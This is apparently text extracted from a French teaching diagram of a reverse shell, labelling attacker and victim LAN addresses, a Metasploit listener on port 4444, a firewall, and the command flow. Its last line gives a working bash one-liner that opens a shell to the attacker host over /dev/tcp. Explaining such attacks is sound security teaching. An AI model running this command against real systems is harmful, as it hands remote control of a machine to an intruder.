 Reverse Shell
(3) Envoi du résultat de la commande
(1) Envoi de la commande à exécuter
(2) Exécution de la commande
avec les droits de
l'utilisateur connecté
Attaquant
IP: 192.168.1.82 /24
Port d'écoute 4444
Ouverture d'un listener Metasploit
sur port d'écoute
Firewall
(Logiciel ou physique)
Victime
IP: 192.168.1.86 /24
Bash -i >& /dev/tcp/192.168.1.82/4444 0>&1